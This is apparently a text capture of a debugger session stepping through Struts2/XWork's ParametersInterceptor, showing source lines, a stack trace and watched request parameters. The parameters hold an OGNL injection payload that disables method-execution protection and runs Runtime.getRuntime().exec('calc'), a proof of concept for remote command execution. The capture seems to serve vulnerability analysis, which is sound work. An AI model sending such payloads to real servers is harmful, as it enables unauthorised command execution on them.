 200
201 for (Iterator iterator = params.entrySet().iterator(); iterator.hasNext();) { iterator: TreeMap$EntryIterator@4404 params: size = 2
202 Map.Entry entry = (Map.Entry) iterator.next(); entry: "('#context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" -> i
203 String name = entry.getKey().toString(); name: "('#context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" entry: "('#c
204
205 boolean acceptableName = acceptableName(name) name: "('#context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)"
206 && (parameterNameAware == null
207 || parameterNameAware.acceptableParameterName(name));
208
209 if (acceptableName) {
210 Object value = entry.getValue();
211 try {
ParametersInterceptor setParameters()
Debug Unnamed
Debugger Server
Frames Watches
"http-8080-2"@3,338 in group "main": RUN...
setParameters:205, ParametersInterceptor (com.opensymphony.xw
doIntercept:178, ParametersInterceptor (com.opensymphony.xwor
intercept:86, MethodFilterInterceptor (com.opensymphony.xwork2
doProfiling:224, DefaultActionInvocation$2 (com.opensymphony.x
doProfiling:223, DefaultActionInvocation$2 (com.opensymphony.x
name = "('#context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)"
params = {TreeMap@4390} size = 2
0 = {TreeMap$Entry@4398} "('#context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" ->
1 = {TreeMap$Entry@4399} "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)(bla)" ->